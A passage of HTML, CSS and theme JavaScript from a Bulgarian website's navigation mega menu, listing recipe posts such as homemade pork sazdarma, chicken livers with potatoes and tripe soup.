				}.tdi_51_831 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51_831 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_51_831 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_51_831 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_51_831 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_51_831 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_831 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_831 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_831 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_51_831 .td-module-container:before{
					bottom: -18px;
				}.tdi_51_831 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_51_831 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_51_831 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_51_831 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_831 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_831 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_831 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_51_831 = new tdBlock();
block_tdi_51_831.id = "tdi_51_831";
block_tdi_51_831.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_51_831","tdc_css_class_style":"tdi_51_831_rand_style","category_id":"234","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_51_831"}';
block_tdi_51_831.td_column_number = "3";
block_tdi_51_831.block_type = "tdb_header_mega_menu";
block_tdi_51_831.post_count = "5";
block_tdi_51_831.found_posts = "709";
block_tdi_51_831.header_color = "";
block_tdi_51_831.ajax_pagination_infinite_stop = "";
block_tdi_51_831.max_num_pages = "142";
tdBlocksArray.push(block_tdi_51_831);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_51_831 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" class="td-image-wrap " title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/10273889073023950416-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма">Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:12:15+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ако обичате саздърма ,ето ви лесен начин да си я направите. Много съм доволна от резултата и ще си направя и от други меса.Домашна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/95162-2/" rel="bookmark" class="td-image-wrap " title="Уникални Пилешки дробчета с картофи и сметана на тиган" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/11973487005445311995-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/95162-2/" rel="bookmark" title="Уникални Пилешки дробчета с картофи и сметана на тиган">Уникални Пилешки дробчета с картофи и сметана на тиган</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:05:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/95162-2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Продукти:
500гр.- пилешки дробчета
5-6бр.- картофи нарязани на кубчета
1 малка кутийка сметана за готвене
5с.л.- мазнина олио
 1к.ч.- вода
сол
чер пипер

Приготвяне:
 Изпържих в олио картофите така както бяха нарязани на...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" class="td-image-wrap " title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/15370429987654765660-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене">Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:01:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Видях рецептата в една от групите и не можах да и устоя на апетитната гледка.
Ivanka Stoeva, благодаря за вкусната рецепта.
Много сочна, лесна,бърза и вкусна.


Продукти
 4...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" class="td-image-wrap " title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/5516221174447035912-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T15:31:33+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" class="td-image-wrap " title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/13644790738491934403.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:">Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-02T13:10:12+02:00" >02.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За шкембе чорбата мненията са само две - едните я превъзнасят като най-голямата вкусотия сред супите, а другите напълно я отричат. Ние обаче знаем,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_51_831" data-td_block_id="tdi_51_831"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_51_831" data-td_block_id="tdi_51_831"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/"><div class="tdb-menu-item-text">Лайфстайл</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_52_662 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52_662" >
<style>
/* custom css */
.tdi_52_662 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_52_662 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_52_662 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_52_662 .block-mega-child-cats{
					text-align: right;
				}.tdi_52_662:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_52_662:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_52_662.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_52_662.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_52_662 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_52_662 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_52_662 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_52_662 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_52_662 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_52_662 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_52_662 .entry-thumb{
					background-position: center 50%;
				}.tdi_52_662 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_52_662 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_52_662 .td-module-meta-info,
				.ie11 .tdi_52_662 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_52_662 .td-post-vid-time{
					display: block;
				}.tdi_52_662 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_52_662 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_52_662 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_52_662 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_52_662 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_52_662 .entry-review-stars{
					display: inline-block;
				}.tdi_52_662 .td-icon-star,
                .tdi_52_662 .td-icon-star-empty,
                .tdi_52_662 .td-icon-star-half{
					font-size: 15px;
				}.tdi_52_662 .td-module-comments{
					display: none;
				}.tdi_52_662 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_52_662:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_52_662 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_52_662 .td-post-category:hover{
					color: #000000;
				}.tdi_52_662 .td-module-title a{
					color: #051d2d;
				}.tdi_52_662 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_52_662 .td-post-author-name a{
					color: #666666;
				}.tdi_52_662 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_52_662.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_52_662 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_52_662 .td-editor-date,
				.tdi_52_662 .td-editor-date .td-post-author-name,
				.tdi_52_662 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
